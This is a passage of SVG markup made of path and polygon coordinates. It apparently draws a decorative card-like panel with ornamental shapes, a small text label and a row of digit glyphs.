d="M540.9,126.1c-0.9,8.1-1.2,13.2-5.8,19.3c4-6,3.3-11.2,3.3-18.8L540.9,126.1z"></path> <path class="st12" d="M473.3,177.3c0.6,3,0.9,5.3,1.1,8.3c-0.3-1.1-0.4-1.5-0.7-2.5c-0.1-0.4-0.8-2.1-1.2-3.1 C472.7,179.1,473,178.2,473.3,177.3z"></path> <path class="st12" d="M489.6,151c0.4,2.8,0.7,5.6,0.7,8.5c0,1.7-0.1,3.2-0.5,4.7c0.1-2.2-0.1-3.5-0.4-5.4 c-0.1-0.8-1.1-4.4-1.5-6.1C488.5,152.1,489,151.5,489.6,151z"></path> <path class="st12" d="M483.2,158.4c0.5,3.3,1,5.3,1,8.6c0,0.8-0.1,1.6-0.1,3.2c-0.2-2.6-0.5-3.6-0.7-4.6 c-0.4-1.4-0.8-2.9-1.3-4.3c0-0.1-0.1-0.5-0.3-0.9C482.2,159.7,482.7,159.1,483.2,158.4z"></path> <path class="st12" d="M511.2,135.9c0.7-0.4,1.5-0.7,2.2-1l0,1.7c0,5.8,0.4,8.8-2,14c0.6-2.4,0.7-3.5,0.7-5.9 C512,141.7,511.5,138.8,511.2,135.9z"></path> <path class="st12" d="M605.6,119c0.2-1.1,0.4-3.6,0.6-5.2c0.4-0.2,0.7-0.4,1-0.7c-0.9,6.4-1.9,13-4,19.1 c-1.9,5.4-4.4,10.1-8.3,14.2c3.9-4.1,6-8.8,7.7-14.1C604.1,128.1,604.9,123.5,605.6,119z"></path> <path class="st12" d="M596.4,117.5c0.5-0.1,1-0.3,1.5-0.4c-1,5.7-2.2,11.6-4.4,17c-1.9,4.7-4.3,8.6-8.1,12.2 c3.5-3.6,5.6-7.6,7.3-12.2C594.7,128.9,595.6,123.1,596.4,117.5z"></path> <path class="st12" d="M601.1,120.9c0.1-0.9,0.5-3.7,0.7-5.1c0.5-0.2,0.9-0.3,1.3-0.5c-1,6.1-2.1,12.3-4.3,18 c-1.9,5-4.3,9.3-8.1,13.1c3.5-3.9,5.7-8,7.4-12.9C599.6,129.4,600.4,125.2,601.1,120.9z"></path> <path class="st12" d="M608.6,116.2c0.2-1.6,0.3-3.3,0.5-4.9c0.2-0.3,0.4-0.5,0.7-0.8c-0.7,6.8-1.7,13.7-3.7,20.3 c-1.7,5.8-2.3,7.2-5.3,12.3c2.6-4.4,3.3-6.4,4.9-12.1C607.1,126.2,608,121.2,608.6,116.2z"></path> <path class="st12" d="M559.4,123c-1.5,9.1-2,15-8.6,21.8c6.1-6.7,5.5-12.8,6.2-21.5L559.4,123z"></path> <path class="st12" d="M550.2,124.4c-1.2,8.6-1.7,13.7-6.9,20.1c4.9-7.1,4.2-11.6,4.5-19.7L550.2,124.4z"></path> <path class="st12" d="M591.7,118.6c-2.2,11.5-3.5,19.6-12,27.3c7.7-6.9,8.6-15.7,10.2-26.9 C590.5,118.8,591.1,118.7,591.7,118.6z"></path> <path class="st12" d="M576.7,120.8c-2,10.3-2.5,16.3-9.9,23.6c7-7.3,6.5-13.3,7.7-23.3L576.7,120.8z"></path> <path class="st12" d="M583.3,119.9c0.4-0.1,0.9-0.1,1.3-0.2c-2.2,11-3.4,18.2-10.8,25.2c7-6.7,7.3-14.4,8.8-25 C582.8,120,583,119.9,583.3,119.9z"></path> <path class="st12" d="M568.3,121.9c-1.8,9.7-2.6,16.5-9.7,23c7.4-7.3,6.4-13.4,7.4-22.7L568.3,121.9z"></path> </g> </g> <path class="st17" d="M467.8,122c4.4-8.8,16.7-15.1,35.7-18.2c5.2-0.9,10.4-1.4,14.8-1.6l-10.8-1.4c0.6,0.4,1.9,1.5,2.1,1.7 l-7.4-1.1c0.6,0.6,1,1.2,1.4,1.9c-2.2-0.3-4.5-0.7-6.7-1c0.3,0.7,0.5,1.3,0.7,2.1c-2-0.3-4-0.7-5.9-1c0.1,0.4,0.1,0.8,0.1,1.2 c0,0.4,0,0.7-0.1,1.1c-1.7-0.3-3.4-0.6-5.1-1c-0.1,0.9-0.3,1.8-0.5,2.7c-1.4-0.3-2.9-0.6-4.3-1c-0.3,1.1-0.6,2.1-0.9,3.2 c-1.1-0.3-2.2-0.6-3.3-1c-0.1,0-0.1,0.1-0.2,0.1c-0.4,1.2-0.7,2.4-1.1,3.6c-0.9-0.3-1.7-0.6-2.5-1c-0.1,0.1-0.2,0.2-0.3,0.2 l-1.2,4.1c-0.7-0.4-1.3-0.8-1.9-1.2c0,0,0,0,0,0c-0.4,1.7-0.8,2.4-1.2,4.1c-0.2-0.2-1.3-1.2-1.3-1.2c0,0-1,1-1.3,1.2 c-0.4-1.7-0.8-2.4-1.2-4.1c0,0,0,0,0,0c-0.6,0.5-1.2,0.9-1.9,1.3l-1.2-4.1c-0.1-0.1-0.2-0.2-0.3-0.2c-0.8,0.4-1.6,0.7-2.5,1 c-0.4-1.2-0.8-2.4-1.1-3.6c-0.1,0-0.1-0.1-0.2-0.1c-1.1,0.4-2.2,0.7-3.3,1c-0.3-1.1-0.6-2.1-0.9-3.2c-1.4,0.4-2.9,0.7-4.3,1 c-0.2-0.9-0.4-1.8-0.5-2.7c-1.7,0.4-3.4,0.7-5.1,1c0-0.4-0.1-0.7-0.1-1.1c0-0.4,0-0.8,0.1-1.2c-2,0.4-3.9,0.7-5.9,1 c0.1-0.7,0.4-1.4,0.7-2.1c-2.2,0.4-4.5,0.7-6.7,1.1c0.4-0.7,0.8-1.3,1.4-1.9l-7.4,1.1c0.2-0.2,1.5-1.3,2.1-1.7l-10.9,1.4 c4.4,0.3,9.6,0.8,14.9,1.6C451.1,106.9,463.4,113.2,467.8,122z"></path> <path class="st17" d="M468.3,124.6l-0.5,1.1l-0.5-1.1c-6.7-16.1-36.8-20.1-54-21c-3.2,1-6.1,1.9-6.2,2 c2.9-0.4,10.3-1.5,10.3-1.5c-0.6,0.5-1.9,1.8-2,1.9c2.6-0.4,8.8-1.2,8.8-1.2c-0.4,0.6-0.9,1.4-1.2,2c2.5-0.3,5.5-0.8,8-1.2 c0,0-0.3,1.7-0.4,2.4c2.4-0.3,4.7-0.7,7-1c0.1,0,0.1,0,0.2,0c0,0.9,0.1,1.7,0.2,2.6c2.1-0.3,4.2-0.6,6.3-0.9 c0.2,1,0.5,2.1,0.8,3.1c1.8-0.3,3.6-0.6,5.3-0.9c0.4,1.2,0.8,2.4,1.2,3.6c1.5-0.2,2.9-0.5,4.3-0.8l1.5,4.2 c1.1-0.2,2.2-0.5,3.3-0.8c0.5,1.7,1.1,3.3,1.6,5c0.8-0.2,1.5-0.5,2.2-0.8c0.1,0.1,1.2,4,1.6,5.8c0.6-0.3,0.6-0.3,1.1-0.7 c0.1,0.1,0.4,1.8,0.5,1.9v0c0.1-0.1,0.4-1.9,0.5-1.9c0.4,0.4,0.5,0.4,1.1,0.7c0.4-1.8,1.5-5.6,1.6-5.8c0.7,0.3,1.4,0.6,2.2,0.8 c0.5-1.7,1-3.3,1.6-5c1.1,0.3,2.2,0.6,3.3,0.8l1.5-4.2c1.4,0.3,2.9,0.6,4.3,0.8c0.4-1.2,0.8-2.4,1.2-3.6 c1.8,0.3,3.5,0.6,5.3,0.9c0.3-1,0.6-2.1,0.8-3.1c2.1,0.3,4.2,0.7,6.3,0.9c0.1-0.9,0.2-1.7,0.2-2.6c0.1,0,0.1,0,0.2,0 c2.3,0.4,4.7,0.7,7,1c-0.1-0.7-0.4-2.4-0.4-2.4c2.5,0.4,5.5,0.9,8,1.2c-0.3-0.7-0.8-1.4-1.2-2c0,0,6.1,0.8,8.8,1.2 c-0.2-0.2-1.4-1.4-2-1.9c0,0,7.5,1.1,10.3,1.5c-0.1-0.1-3.1-1-6.3-2c-5,0.3-11.1,0.8-17.4,1.8 C490.9,107.7,473.2,112.8,468.3,124.6z"></path> </g> </g> <path class="st18" d="M6.7-15H574c10.3,0,18.6,9.9,18.6,22.2v355.5c0,12.1-8.4,22.2-18.6,22.2H6.7C-3.6,385-12,374.9-12,362.8V7.2 C-12-5.1-3.6-15,6.7-15z"></path> <path class="st19" d="M21.2,4.7h535c10.3,0,18.6,9.9,18.6,22.2V346c0,12.1-8.4,22.2-18.6,22.2h-535c-10.3,0-18.6-10.1-18.6-22.2 V27C2.5,14.7,10.9,4.7,21.2,4.7z"></path> <path class="st19" d="M21.2,4h535c10.3,0,18.6,9.9,18.6,22.2v319.1c0,12.1-8.4,22.2-18.6,22.2h-535c-10.3,0-18.6-10.1-18.6-22.2 V26.2C2.5,13.9,10.9,4,21.2,4z"></path> </g> <path class="st20" d="M423.3,280.5h111.5c3.6,0,6.7,3.1,6.7,6.7v34.2c0,3.8-3.1,6.7-6.7,6.7H423.3c-3.8,0-6.7-2.9-6.7-6.7v-34.2 C416.7,283.6,419.6,280.5,423.3,280.5z"></path> <g> <g> <image style="overflow:visible;opacity:0.75;" width="23" height="23" transform="matrix(1 0 0 1 462.9696 329.9696)"> </image> <g> <path class="st21" d="M475.1,334.2c1,0,1.6,0,1.9,0c0.6,0.1,1.2,0.2,1.6,0.4c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.7,1,1.2 c0.2,0.4,0.5,1,0.7,1.6c0.2,0.7,0.3,1.3,0.3,2c0,1.6-0.3,3-0.9,4.3c-0.6,1.2-1.4,2.2-2.3,2.9c-0.7,0.5-1.6,0.9-2.7,1.2 c-0.3,0-0.5,0.1-0.8,0.1v-2.4c0.1,0,0.2,0,0.2,0c0.5-0.2,0.9-0.4,1.3-0.8c0.6-0.5,1.1-1.2,1.5-2.1c0.4-0.9,0.6-2,0.6-3.3 c0-1-0.2-1.7-0.5-2.3c-0.3-0.5-0.7-0.8-1.2-1c-0.3-0.2-0.9-0.2-1.8-0.2h-0.1V334.2z M467.9,348.8l3.1-14.6h4h0.2v2.4h-1.7 l-2.1,9.8h1.6c0.9,0,1.7-0.1,2.2-0.2v2.4c-0.6,0.1-1.2,0.1-2.1,0.1H467.9z"></path> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="23" height="27" transform="matrix(1 0 0 1 477.9696 325.9696)"> </image> <g> <path class="st21" d="M482.7,348.8l3.1-14.6h10.8l-0.5,2.4h-7.8l-0.7,3.3h7.6l-0.5,2.4H487l-0.9,4h8.5l-0.5,2.4H482.7 L482.7,348.8z M492.6,330.3h3l-3.2,3h-1.9L492.6,330.3z"></path> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="23" height="23" transform="matrix(1 0 0 1 491.9696 329.9696)"> </image> <g> <path class="st21" d="M504.1,334.2h0.3c1.1,0,1.8,0,2.3,0.1c0.7,0.1,1.3,0.2,1.8,0.6c0.5,0.3,0.8,0.7,1.1,1.2 c0.2,0.5,0.4,1.1,0.4,1.7c0,0.8-0.2,1.5-0.7,2.2c-0.5,0.6-1.2,1-2.1,1.3c0.7,0.2,1.3,0.6,1.7,1.1c0.4,0.5,0.6,1.2,0.6,1.8 c0,0.8-0.2,1.7-0.7,2.5c-0.5,0.8-1.2,1.3-2,1.7c-0.7,0.3-1.7,0.4-2.8,0.5v-2.4c0.5,0,0.8-0.1,1.1-0.2c0.4-0.2,0.8-0.4,1-0.8 c0.3-0.3,0.3-0.7,0.3-1.2c0-0.5-0.2-0.8-0.5-1.2c-0.3-0.3-1-0.5-1.8-0.5h-0.1V340c0.7,0,1.2-0.1,1.6-0.2c0.4-0.2,0.7-0.4,1-0.7 c0.2-0.3,0.3-0.7,0.3-1.1c0-0.3-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.3-0.9-0.4c-0.2-0.1-0.7-0.1-1.6-0.1h-0.1V334.2z M496.3,348.8 l3-14.6h4.8v2.4h-2.3l-0.7,3.5h2.2c0.3,0,0.4-0.1,0.7-0.1v2.6h-3.5l-0.7,3.8h2.8c0.6,0,1,0,1.4-0.1v2.4c-0.3,0-0.6,0-0.9,0 H496.3z"></path> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="16" height="23" transform="matrix(1 0 0 1 505.9696 329.9696)"> </image> <g> <polygon class="st21" points="510.9,348.8 514,334.2 517,334.2 514,348.8 "></polygon> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="21" height="23" transform="matrix(1 0 0 1 513.9695 329.9696)"> </image> <g> <polygon class="st21" points="523.2,348.8 520.1,348.8 522.7,336.6 518.4,336.6 518.9,334.2 530.5,334.2 530,336.6 525.7,336.6 "></polygon> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="24" height="25" transform="matrix(1 0 0 1 524.9695 328.9696)"> </image> <g> <path class="st21" d="M537,333.9c0.4,0,0.7,0,1.1,0c1.8,0,3.3,0.5,4.4,1.7c1.1,1.1,1.7,2.6,1.7,4.5c0,1.5-0.3,3-1.1,4.4 c-0.7,1.5-1.8,2.6-2.9,3.3c-1,0.6-2,1-3.2,1.2v-2.6c0.6-0.1,1.1-0.3,1.6-0.7c0.7-0.6,1.3-1.4,1.8-2.5c0.5-1.1,0.7-2.1,0.7-3.2 c0-1.2-0.3-2.1-0.9-2.7c-0.7-0.7-1.4-1-2.4-1c-0.2,0-0.5,0-0.8,0.1V333.9z M529.9,343c0-0.8,0.2-1.7,0.4-2.7 c0.3-1.3,0.8-2.4,1.5-3.4c0.7-0.9,1.6-1.7,2.7-2.2c0.7-0.4,1.6-0.7,2.5-0.8v2.6c-1.1,0.2-2,0.8-2.7,2c-0.9,1.3-1.3,2.8-1.3,4.5 c0,1,0.3,1.8,0.9,2.5c0.6,0.7,1.4,1,2.4,1c0.3,0,0.5,0,0.8-0.1v2.6c-0.3,0-0.8,0-1.1,0c-1.4,0-2.5-0.2-3.4-0.9 c-0.9-0.6-1.6-1.3-2-2.3C530,345,529.9,344,529.9,343z"></path> </g> </g> </g> <g> <polygon class="st21" points="66.9,218.1 58.1,218.1 58.1,214.7 65,200 68.3,200 61.1,215.3 66.9,215.3 66.9,210.4 70.1,210.4 70.1,215.3 73.1,215.3 73.1,218.1 70.1,218.1 70.1,223.3 66.9,223.3 "></polygon> <path class="st21" d="M87.8,212c1.3,0,2.4-0.4,3.3-1.3c0.8-0.9,1.3-2,1.3-3.5c0-1.3-0.4-2.5-1.3-3.3c-0.8-0.9-1.9-1.3-3.3-1.3 v-2.8c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.2,3.3,2.2,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.1,4.6-5.7,7.3v-4.8c0.8-1.1,1.6-2,2.3-3 c-0.4,0.3-0.9,0.3-1.3,0.5c-0.3,0-0.6,0.1-0.9,0.1V212z M87.8,202.5c-1.4,0-2.5,0.4-3.2,1.2c-0.8,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.4,2.5,1.2,3.3c0.8,0.8,1.9,1.3,3.2,1.3l0,0v2.8c-0.2,0-0.3,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.3-1.3-2-3.1-2-5.3 c0-2.3,0.7-4.2,2.1-5.6c1.4-1.3,3.3-2.1,5.6-2.1h0.1V202.5L87.8,202.5L87.8,202.5z M87.8,217.2v4.8c-0.4,0.5-0.8,0.9-1.2,1.3h-4.4 c1.7-1.7,3.3-3.3,4.6-4.8C87.1,218.1,87.4,217.6,87.8,217.2z"></path> <path class="st21" d="M110.1,212c1.3,0,2.4-0.4,3.3-1.3c0.7-0.9,1.2-2,1.2-3.5c0-1.3-0.4-2.5-1.2-3.3c-0.8-0.9-1.9-1.3-3.3-1.3 v-2.8c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.1,3.3,2.1,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.1,4.6-5.6,7.3v-4.8c0.8-1.1,1.6-2,2.3-3 c-0.5,0.3-0.9,0.3-1.4,0.5c-0.2,0-0.6,0.1-0.8,0.1V212z M110.1,202.5c-1.4,0-2.5,0.4-3.3,1.2c-0.7,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.4,2.5,1.2,3.3c0.7,0.8,1.8,1.3,3.3,1.3l0,0v2.8c-0.2,0-0.4,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.4-1.3-2.1-3.1-2.1-5.3 c0-2.3,0.7-4.2,2.2-5.6c1.3-1.3,3.3-2.1,5.6-2.1h0.1V202.5L110.1,202.5L110.1,202.5z M110.1,217.2v4.8c-0.4,0.5-0.8,0.9-1.3,1.3 h-4.3c1.8-1.7,3.3-3.3,4.5-4.8C109.3,218.1,109.7,217.6,110.1,217.2z"></path> <path class="st21" d="M132.2,220.8c1.4,0,2.5-0.3,3.3-1c0.8-0.7,1.2-1.6,1.2-2.8c0-1-0.3-1.9-1-2.7c-0.7-0.8-1.8-1.6-3.4-2.3v-3.3 c1.1-0.4,2-1,2.6-1.6c0.6-0.7,0.9-1.3,0.9-2c0-0.8-0.3-1.4-0.9-1.9c-0.6-0.4-1.5-0.7-2.6-0.7v-2.8c2,0,3.7,0.4,4.8,1.3 c1.3,1,1.8,2.2,1.8,3.8c0,1-0.3,2-0.9,2.9c-0.6,0.9-1.6,1.7-2.8,2.5c1.7,1,3,2,3.8,3.1c0.7,1.1,1.1,2.3,1.1,3.9c0,2-0.7,3.5-2,4.7 c-1.3,1.1-3.2,1.6-5.8,1.6V220.8z M132.2,212.1c-1.6,0.8-2.8,1.6-3.4,2.3c-0.8,0.8-1.1,1.6-1.1,2.7c0,1.2,0.4,2.1,1.3,2.8 c0.7,0.7,1.8,1,3.3,1l0,0v2.8l0,0c-2.5,0-4.4-0.5-5.8-1.7c-1.3-1.2-2.1-2.8-2.1-4.8c0-1.4,0.4-2.7,1.2-3.8c0.7-1,2-2,3.8-3 c-1.2-0.7-2.3-1.6-2.8-2.5c-0.6-0.8-0.9-1.8-0.9-2.8c0-1.6,0.6-2.8,1.7-3.8c1.3-1,2.8-1.4,4.9-1.4l0,0v2.8l0,0 c-1.1,0-1.9,0.3-2.6,0.7c-0.6,0.5-0.9,1.1-0.9,1.9c0,0.7,0.3,1.4,0.9,2c0.6,0.7,1.4,1.2,2.6,1.6l0,0V212.1L132.2,212.1z"></path> <path class="st21" d="M171,200.2h11.6v2.8h-8.8l-0.3,4.8c0.3,0,0.4-0.1,0.7-0.1c0.2,0,0.5,0,0.9,0c2.4,0,4.3,0.7,5.8,2.1 c1.5,1.4,2.3,3.2,2.3,5.4c0,2.6-1.1,4.7-3.3,6.2c-2.2,1.4-5.1,2.3-8.9,2.3h-0.9v-2.9c0.2,0,0.3,0,0.5,0c0.2,0.1,0.4,0.1,0.7,0.1 c2.7,0,4.8-0.5,6.3-1.6c1.5-1,2.3-2.4,2.3-4.3c0-1.3-0.6-2.5-1.6-3.3c-1-0.8-2.5-1.3-4.3-1.3c-0.5,0-1.1,0.1-1.7,0.1 c-0.7,0.1-1.4,0.2-2.3,0.2L171,200.2z"></path> <path class="st21" d="M199,212c1.3,0,2.4-0.4,3.3-1.3c0.8-0.9,1.2-2,1.2-3.5c0-1.3-0.4-2.5-1.2-3.3c-0.8-0.9-1.9-1.3-3.3-1.3v-2.8 c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.2,3.3,2.2,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.2,4.6-5.7,7.3v-4.8c0.8-1.1,1.6-2,2.2-3 c-0.4,0.3-0.9,0.3-1.3,0.5c-0.3,0-0.6,0.1-0.9,0.1V212z M199,202.5c-1.4,0-2.5,0.4-3.3,1.2c-0.8,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.3,2.5,1.2,3.3c0.8,0.8,1.9,1.3,3.3,1.3l0,0v2.8c-0.2,0-0.4,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.3-1.3-2-3.1-2-5.3 c0-2.3,0.7-4.2,2.1-5.6c1.4-1.3,3.3-2.1,5.6-2.1h0.1V202.5L199,202.5L199,202.5z M199,217.2v4.8c-0.4,0.5-0.8,0.9-1.3,1.3h-4.4 c1.7-1.7,3.3-3.3,4.6-4.8C198.2,218.1,198.7,217.6,199,217.2z"></path> <path class="st21" d="M221.2,220.8c1,0,1.8,0,2.3-0.2c0.5-0.1,0.8-0.3,1.1-0.6c0.4-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.3-3.2,0.3-5.4 c0-2.2-0.1-3.9-0.2-5.3c-0.2-1.4-0.4-2.3-0.7-3c-0.2-0.3-0.6-0.7-1.1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2.1,1c0.7,0.7,1.3,2.1,1.7,3.8c0.4,1.8,0.7,4.1,0.7,6.8c0,2.6-0.2,4.7-0.6,6.3c-0.3,1.7-0.8,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2,1.2c-0.9,0.3-2.2,0.3-3.7,0.3V220.8z M221.2,220.8L221.2,220.8v2.8l0,0c-1.5,0-2.8-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2-1.3c-0.8-0.8-1.3-2.2-1.6-3.8c-0.3-1.8-0.5-3.8-0.5-6.3c0-2.5,0.2-4.6,0.5-6.3c0.3-1.7,0.9-3.1,1.6-3.9 c0.4-0.6,1.1-1,2-1.3c0.9-0.2,2.2-0.4,3.7-0.4l0,0v2.8l0,0c-1.1,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.8,0.4-1,0.7c-0.4,0.7-0.6,1.7-0.7,3 c-0.2,1.3-0.3,3.1-0.3,5.3c0,1.8,0,3.4,0.2,4.8c0.2,1.3,0.3,2.3,0.6,2.9c0.3,0.5,0.6,0.8,1.1,1.1 C219,220.7,219.9,220.8,221.2,220.8z"></path> <path class="st21" d="M243.5,220.8c1,0,1.7,0,2.3-0.2c0.5-0.1,0.8-0.3,1.1-0.6c0.3-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.3-3.2,0.3-5.4 c0-2.2-0.1-3.9-0.3-5.3c-0.2-1.4-0.4-2.3-0.7-3c-0.2-0.3-0.5-0.7-1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2,1c0.8,0.7,1.4,2.1,1.8,3.8c0.4,1.8,0.6,4.1,0.6,6.8c0,2.6-0.2,4.7-0.5,6.3c-0.3,1.7-0.9,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2.1,1.2c-0.9,0.3-2.1,0.3-3.6,0.3V220.8z M243.5,220.8L243.5,220.8v2.8l0,0c-1.6,0-2.8-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2.1-1.3c-0.7-0.8-1.2-2.2-1.5-3.8c-0.4-1.8-0.6-3.8-0.6-6.3c0-2.5,0.2-4.6,0.6-6.3c0.3-1.7,0.8-3.1,1.5-3.9 c0.5-0.6,1.2-1,2.1-1.3c0.9-0.2,2.1-0.4,3.7-0.4l0,0v2.8l0,0c-1.2,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.9,0.4-1.1,0.7 c-0.3,0.7-0.6,1.7-0.7,3c-0.2,1.3-0.2,3.1-0.2,5.3c0,1.8,0.1,3.4,0.2,4.8c0.1,1.3,0.3,2.3,0.6,2.9c0.3,0.5,0.6,0.8,1,1.1 C241.3,220.7,242.1,220.8,243.5,220.8z"></path> <polygon class="st21" points="289.3,218.1 280.4,218.1 280.4,214.7 287.3,200 290.7,200 283.5,215.3 289.3,215.3 289.3,210.4 292.4,210.4 292.4,215.3 295.4,215.3 295.4,218.1 292.4,218.1 292.4,223.3 289.3,223.3 "></polygon> <path class="st21" d="M302.5,219.2c1,0.5,2,0.9,3,1.2c1,0.2,2,0.4,3,0.4c1.6,0,2.9-0.4,3.8-1.3c1-0.9,1.5-2.1,1.5-3.5 c0-1.5-0.5-2.6-1.6-3.3c-1-0.7-2.7-1-4.9-1c0,0-0.2,0-0.4,0c-0.2,0-0.5,0-0.7,0.1v-2.3l6.2-6.3h-9.8v-2.8h13.9v3.2l-6,5.9 c2.2,0.1,3.8,0.7,5,2c1.3,1.2,1.8,2.8,1.8,4.8c0,2.3-0.8,4.2-2.4,5.5c-1.6,1.3-3.8,2-6.6,2c-0.8,0-1.7-0.1-2.7-0.3 c-0.9-0.2-1.9-0.5-3-0.9V219.2z"></path> <path class="st21" d="M332.3,220.8c1,0,1.8,0,2.3-0.2c0.5-0.1,0.8-0.3,1.1-0.6c0.3-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.2-3.2,0.2-5.4 c0-2.2,0-3.9-0.2-5.3c-0.2-1.4-0.4-2.3-0.8-3c-0.2-0.3-0.6-0.7-1.1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2,1c0.8,0.7,1.4,2.1,1.8,3.8c0.4,1.8,0.6,4.1,0.6,6.8c0,2.6-0.2,4.7-0.5,6.3c-0.3,1.7-0.8,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2,1.2c-0.9,0.3-2.2,0.3-3.7,0.3V220.8z M332.3,220.8L332.3,220.8v2.8l0,0c-1.5,0-2.7-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2.1-1.3c-0.7-0.8-1.2-2.2-1.5-3.8c-0.3-1.8-0.6-3.8-0.6-6.3c0-2.5,0.3-4.6,0.6-6.3c0.3-1.7,0.8-3.1,1.5-3.9 c0.5-0.6,1.2-1,2.1-1.3c0.9-0.2,2.2-0.4,3.7-0.4l0,0v2.8l0,0c-1.1,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.8,0.4-1.1,0.7 c-0.3,0.7-0.6,1.7-0.8,3c-0.2,1.3-0.3,3.1-0.3,5.3c0,1.8,0.1,3.4,0.3,4.8c0.1,1.3,0.3,2.3,0.6,2.9c0.3,0.5,0.6,0.8,1,1.1 C330.1,220.7,331,220.8,332.3,220.8z"></path> <polygon class="st21" points="354.3,203.9 348.7,208.8 348.7,204.7 354.2,200.2 357.7,200.2 357.7,223.3 354.3,223.3 "></polygon> <path class="st21" d="M399.1,220.8c1,0,1.8,0,2.3-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.3-3.2,0.3-5.4 c0-2.2-0.1-3.9-0.3-5.3c-0.2-1.4-0.4-2.3-0.8-3c-0.2-0.3-0.5-0.7-1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2,1c0.8,0.7,1.4,2.1,1.8,3.8c0.4,1.8,0.6,4.1,0.6,6.8c0,2.6-0.2,4.7-0.5,6.3c-0.3,1.7-0.9,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2.1,1.2c-0.9,0.3-2.1,0.3-3.6,0.3V220.8z M399.1,220.8L399.1,220.8v2.8l0,0c-1.6,0-2.8-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2.1-1.3c-0.7-0.8-1.2-2.2-1.6-3.8c-0.3-1.8-0.5-3.8-0.5-6.3c0-2.5,0.2-4.6,0.5-6.3c0.4-1.7,0.9-3.1,1.6-3.9 c0.5-0.6,1.2-1,2.1-1.3c0.9-0.2,2.1-0.4,3.7-0.4l0,0v2.8l0,0c-1.2,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.9,0.4-1.1,0.7 c-0.3,0.7-0.6,1.7-0.7,3c-0.2,1.3-0.3,3.1-0.3,5.3c0,1.8,0.1,3.4,0.3,4.8c0.1,1.3,0.3,2.3,0.6,2.9c0.2,0.5,0.6,0.8,1,1.1 C396.9,220.7,397.7,220.8,399.1,220.8z"></path> <path class="st21" d="M417,220.4c0-2.4,0.4-4.6,1.2-6.7c0.7-2,1.8-3.9,3.4-5.8l1.7-2.1c0.7-0.8,1.2-1.5,1.4-1.8 c0.3-0.4,0.3-0.7,0.3-1v-0.2h-11.3v-2.7h15.2v1.1c0,1.7-0.9,3.7-2.8,5.9c-0.3,0.2-0.4,0.4-0.6,0.6l-1.6,1.9 c-1.3,1.6-2.3,3.3-2.8,4.9c-0.7,1.7-1,3.5-1,5.5v3.2H417V220.4z"></path> <path class="st21" d="M441.2,212.1l2.6-1.8c1.2-0.8,2.2-1.6,2.7-2.3c0.4-0.7,0.7-1.4,0.7-2.3c0-0.9-0.3-1.8-1.1-2.3 c-0.7-0.7-1.7-1-2.8-1c-0.8,0-1.8,0.3-2.8,0.7c-1,0.4-2.2,1.1-3.5,2v-3.7c0.8-0.5,1.8-0.9,2.8-1.3c1-0.2,2.1-0.4,3.3-0.4 c2.3,0,4.2,0.6,5.5,1.8c1.3,1.2,2,2.7,2,4.7c0,1.3-0.3,2.4-1,3.4c-0.8,1-1.8,2-3.5,3.1l-2.1,1.4c-1.6,1-2.6,1.9-3.2,2.8 c-0.5,0.8-0.8,1.8-0.8,2.8v0.7h10.3v2.8h-13.7c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.2,0-0.5,0-0.8c0-2.4,0.3-4.3,1.1-5.8 C438.2,214.6,439.4,213.3,441.2,212.1z"></path> <path class="st21" d="M465.8,212c1.3,0,2.4-0.4,3.3-1.3c0.8-0.9,1.2-2,1.2-3.5c0-1.3-0.4-2.5-1.2-3.3c-0.8-0.9-1.9-1.3-3.3-1.3 v-2.8c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.1,3.3,2.1,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.1,4.6-5.6,7.3v-4.8c0.8-1.1,1.6-2,2.3-3 c-0.5,0.3-0.9,0.3-1.4,0.5c-0.2,0-0.6,0.1-0.8,0.1V212z M465.8,202.5c-1.4,0-2.5,0.4-3.3,1.2c-0.8,0.9-1.2,2.1-1.2,3.6 